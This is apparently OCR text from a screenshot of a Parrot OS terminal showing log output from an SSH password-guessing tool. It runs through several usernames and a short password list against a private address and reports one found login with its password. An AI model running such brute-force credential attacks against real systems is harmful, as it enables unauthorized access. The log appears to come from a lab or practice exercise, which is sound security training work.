 Applications Places System Thu Nov 26, 23:35
Parrot Terminal
Change desktop appearance and behavior, get help, or log out
File Edit View Search Terminal Help
[ATTEMPT] target 10.254.200.237 - login "tom" - pass "tom@123" - 20 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "tom" - pass "kishore123" - 21 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "tom" - pass "asus@123" - 22 of 48 [child 0] (0/0)
^_[ATTEMPT] target 10.254.200.237 - login "tom" - pass "admin@123 " - 23 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "tom" - pass "admin123" - 24 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "jhon@" - 25 of 48 [child 0] (0/0)
[STATUS] 12.50 tries/min, 25 tries in 00:02h, 23 to do in 00:02h, 1 active
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "alex123" - 26 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "mike321" - 27 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "tom@123" - 28 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "kishore123" - 29 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "asus@123" - 30 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "admin@123 " - 31 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "admin123" - 32 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "jhon@" - 33 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "alex123" - 34 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "mike321" - 35 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "tom@123" - 36 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "kishore123" - 37 of 48 [child 0] (0/0)
[22][ssh] host: 10.254.200.237 login: Kishore password: kishore123
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "jhon@" - 41 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "alex123" - 42 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "mike321" - 43 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "tom@123" - 44 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "kishore123" - 45 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "asus@123" - 46 of 48 [child 0] (0/0)
[STATUS] 15.33 tries/min, 46 tries in 00:03h, 2 to do in 00:01h, 1 active
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "admin@123 " - 47 of 48 [child 0] (0/0)
Save New
Menu Parrot Terminal Save Screenshot